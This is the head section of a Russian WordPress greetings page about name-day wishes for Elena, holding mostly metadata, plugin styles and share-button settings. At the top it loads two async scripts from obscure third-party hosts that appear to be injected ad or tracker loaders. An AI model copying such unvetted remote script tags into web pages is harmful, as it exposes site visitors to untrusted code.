

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-angela-eleny-v-proze.html
body_size: 34921
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <script async src="//iupgxu.com/w6bl71/912vlipm0y038qh687quv867ypkjyb7.php"></script>
  <script src="https://ewaline.su/stats.js" async></script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Поздравления с днем ангела Елены в прозе - Мастер.Поздравлений</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Поздравления с днем ангела Елены в прозе Поздравления в прозе Елене с именинами Моя дорогая девочка, Леночка! Ты сегодня именинница, и пройти мимо такой">
  <link rel="canonical" href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-angela-eleny-v-proze.html">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-angela-eleny-v-proze.html#primaryimage","inLanguage":"ru-RU","url":"http://pozdravlenye.com/img/prozadenangela.jpg"},{"@type":"WebPage","@id":"https://masterpozdravleniy.ru/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-angela-eleny-v-proze.html#webpage","url":"https://masterpozdravleniy.ru/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-angela-eleny-v-proze.html","name":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0430\u043d\u0433\u0435\u043b\u0430 \u0415\u043b\u0435\u043d\u044b \u0432 \u043f\u0440\u043e\u0437\u0435 - \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://masterpozdravleniy.ru/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-angela-eleny-v-proze.html#primaryimage"},"datePublished":"2020-03-15T12:29:12+00:00","dateModified":"2020-03-15T12:29:12+00:00","author":{"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0430\u043d\u0433\u0435\u043b\u0430 \u0415\u043b\u0435\u043d\u044b \u0432 \u043f\u0440\u043e\u0437\u0435 \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432 \u043f\u0440\u043e\u0437\u0435 \u0415\u043b\u0435\u043d\u0435 \u0441 \u0438\u043c\u0435\u043d\u0438\u043d\u0430\u043c\u0438 \u041c\u043e\u044f \u0434\u043e\u0440\u043e\u0433\u0430\u044f \u0434\u0435\u0432\u043e\u0447\u043a\u0430, \u041b\u0435\u043d\u043e\u0447\u043a\u0430! \u0422\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438\u043c\u0435\u043d\u0438\u043d\u043d\u0438\u0446\u0430, \u0438 \u043f\u0440\u043e\u0439\u0442\u0438 \u043c\u0438\u043c\u043e \u0442\u0430\u043a\u043e\u0439"},{"@type":["Person"],"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?d=mm&r=g","caption":"martell"},"sameAs":[]}]}
  </script>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-css-css" href="/wp-content/plugins/aftparser/css/toc.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-font-awesome-css" href="/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-frontend-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-user-content-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/marafon/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="likely-style-css" href="/wp-content/themes/marafon/inc/likely/likely.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css" type="text/css" media="screen">
  <link rel="stylesheet" id="addtoany-css" href="/wp-content/plugins/add-to-any/addtoany.min.css" type="text/css" media="all">
  <style id="addtoany-inline-css" type="text/css">
  @media screen and (max-width:980px){
  .a2a_floating_style.a2a_vertical_style{display:none;}
  }
  .a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }

  .a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
        background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
  }
  </style>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/add-to-any/addtoany.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/js/scripts.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/inc/likely/likely.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fpozdravleniya-po-imenam%2Fpozdravleniya-s-dnem-angela-eleny-v-proze.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fpozdravleniya-po-imenam%2Fpozdravleniya-s-dnem-angela-eleny-v-proze.html&format=xml">
  <script data-cfasync="false">
  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };

  (function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
  </script>
  <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
  </style>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
  <script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2020, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div>
</noscript>
  <style>
  .uc837dfdc33ba8473022eb51df3e7068e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc837dfdc33ba8473022eb51df3e7068e:active, .uc837dfdc33ba8473022eb51df3e7068e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc837dfdc33ba8473022eb51df3e7068e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc837dfdc33ba8473022eb51df3e7068e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc837dfdc33ba8473022eb51df3e7068e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc837dfdc33ba8473022eb51df3e7068e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uf4c392d12c9869ef81f3b0a6797d16f7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf4c392d12c9869ef81f3b0a6797d16f7:active, .uf4c392d12c9869ef81f3b0a6797d16f7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf4c392d12c9869ef81f3b0a6797d16f7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf4c392d12c9869ef81f3b0a6797d16f7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf4c392d12c9869ef81f3b0a6797d16f7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf4c392d12c9869ef81f3b0a6797d16f7:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u78d57a376ba19b70b438f4a93017277c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u78d57a376ba19b70b438f4a93017277c:active, .u78d57a376ba19b70b438f4a93017277c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u78d57a376ba19b70b438f4a93017277c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u78d57a376ba19b70b438f4a93017277c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u78d57a376ba19b70b438f4a93017277c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u78d57a376ba19b70b438f4a93017277c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
  .arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
  :first-child+html .arcticmodal-container{height:100%}
  .arcticmodal-container_i{height:100%;margin:0 auto}
  .arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
  .flat_pm_modal{min-width:200px;min-height:100px;position:relative;padding:10px;background:#fff}
  .flat_pm_crs{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_crs:hover{background:#777}
  .flat_pm_crs:after,.flat_pm_crs:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_crs:before{transform:rotate(-45deg)}
  .flat_pm_crs:hover:after{transform:rotate(225deg)}
